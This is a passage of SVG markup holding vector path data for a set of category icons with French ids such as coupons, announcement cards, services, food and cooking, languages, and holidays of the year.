				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st0" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction">
		<g class="st2">
			<path class="st0" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st0" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st0" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part">
		<path class="st3" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services">
		<path class="st3" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes">
		<g class="st2">
			<g>
				<path class="st0" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine">
		<path class="st3" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st3" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st3" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_">
		<g class="st2">
			<path class="st0" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st0" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st0" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns" class="st1">
	<g id="sciences-humaines" class="st2">
		<path class="st0" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues">
		<path class="st3" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee">
		<g class="st2">
			<path class="st0" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
